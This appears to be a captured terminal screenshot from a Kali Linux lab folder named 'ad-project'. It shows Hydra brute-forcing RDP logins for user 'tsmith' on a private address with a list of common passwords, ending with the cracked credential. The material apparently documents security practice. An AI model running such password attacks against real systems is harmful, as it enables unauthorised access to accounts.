 kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
2 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "123456" - 1 of 22 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "12345" - 2 of 22 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "123456789" - 3 of 22
 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "password" - 4 of 22
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "iloveyou" - 5 of 22
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "princess" - 6 of 22
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "1234567" - 7 of 22 [
child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "rockyou" - 8 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "12345678" - 9 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "abc123" - 10 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "nicole" - 11 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "daniel" - 12 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "babygirl" - 13 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "monkey" - 14 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "lovely" - 15 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "jessica" - 16 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "654321" - 17 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "michael" - 18 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "ashley" - 19 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "qwerty" - 20 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "P@ssword1" - 21 of 22 [child 0] (0/0)
[3389][rdp] host: 192.168.10.100   login: tsmith   password: P@ssword1
[STATUS] attack finished for 192.168.10.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-04 04:25:06
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$